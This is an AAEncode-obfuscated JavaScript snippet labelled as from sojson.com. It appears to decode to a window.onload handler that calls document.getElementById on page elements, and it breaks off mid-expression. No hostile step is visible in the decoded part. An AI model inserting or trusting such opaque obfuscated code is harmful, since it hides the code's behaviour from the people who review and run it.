ﾟωﾟﾉ= /｀ｍ´）ﾉ ~┻━┻   //*´∇｀sojson.com*/ ['_']; o=(ﾟｰﾟ)  =_=3; c=(ﾟΘﾟ) =(ﾟｰﾟ)-(ﾟｰﾟ); (ﾟДﾟ) =(ﾟΘﾟ)= (o^_^o)/ (o^_^o);(ﾟДﾟ)={ﾟΘﾟ: '_' ,ﾟωﾟﾉ : ((ﾟωﾟﾉ==3) +'_') [ﾟΘﾟ] ,ﾟｰﾟﾉ :(ﾟωﾟﾉ+ '_')[o^_^o -(ﾟΘﾟ)] ,ﾟДﾟﾉ:((ﾟｰﾟ==3) +'_')[ﾟｰﾟ] }; (ﾟДﾟ) [ﾟΘﾟ] =((ﾟωﾟﾉ==3) +'_') [c^_^o];(ﾟДﾟ) ['c'] = ((ﾟДﾟ)+'_') [ (ﾟｰﾟ)+(ﾟｰﾟ)-(ﾟΘﾟ) ];(ﾟДﾟ) ['o'] = ((ﾟДﾟ)+'_') [ﾟΘﾟ];(ﾟoﾟ)=(ﾟДﾟ) ['c']+(ﾟДﾟ) ['o']+(ﾟωﾟﾉ +'_')[ﾟΘﾟ]+ ((ﾟωﾟﾉ==3) +'_') [ﾟｰﾟ] + ((ﾟДﾟ) +'_') [(ﾟｰﾟ)+(ﾟｰﾟ)]+ ((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+((ﾟｰﾟ==3) +'_') [(ﾟｰﾟ) - (ﾟΘﾟ)]+(ﾟДﾟ) ['c']+((ﾟДﾟ)+'_') [(ﾟｰﾟ)+(ﾟｰﾟ)]+ (ﾟДﾟ) ['o']+((ﾟｰﾟ==3) +'_') [ﾟΘﾟ];(ﾟДﾟ) ['_'] =(o^_^o) [ﾟoﾟ] [ﾟoﾟ];(ﾟεﾟ)=((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+ (ﾟДﾟ) .ﾟДﾟﾉ+((ﾟДﾟ)+'_') [(ﾟｰﾟ) + (ﾟｰﾟ)]+((ﾟｰﾟ==3) +'_') [o^_^o -ﾟΘﾟ]+((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+ (ﾟωﾟﾉ +'_') [ﾟΘﾟ]; (ﾟｰﾟ)+=(ﾟΘﾟ); (ﾟДﾟ)[ﾟεﾟ]='\\'; (ﾟДﾟ).ﾟΘﾟﾉ=(ﾟДﾟ+ ﾟｰﾟ)[o^_^o -(ﾟΘﾟ)];(oﾟｰﾟo)=(ﾟωﾟﾉ +'_')[c^_^o];(ﾟДﾟ) [ﾟoﾟ]='\"';(ﾟДﾟ) ['_'] ( (ﾟДﾟ) ['_'] (ﾟεﾟ+(ﾟДﾟ)[ﾟoﾟ]+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ 